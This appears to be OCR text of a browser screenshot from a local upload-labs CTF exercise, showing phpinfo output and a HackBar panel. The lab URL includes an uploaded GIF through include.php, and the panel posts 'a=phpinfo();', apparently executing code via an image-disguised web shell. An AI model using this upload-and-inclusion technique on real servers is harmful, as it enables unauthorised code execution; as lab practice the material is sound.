 不安全 192.168.248.129/upload-labs-master/include.php?file=upload/1050078787.gif
春天的第一场考核赛 -... Review::CTF G1itch::CTF 回归终端 CTF里读取文件相关知... BaseCTF-web-Week... CTF-WEB之模板注入 ... bugku.ctf ---WEB（... NewStarCTF 公开赛... [GHCTF 2024 新生赛... ctfshow web入门 命...
GIF89a,@
PHP Version 7.3.4
php
System Windows NT CSD_0522 10.0 build 26100 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\Users\dada\Desktop\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.248.129/upload-labs-master/include.php?file=upload/1050078787.gif
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=phpinfo();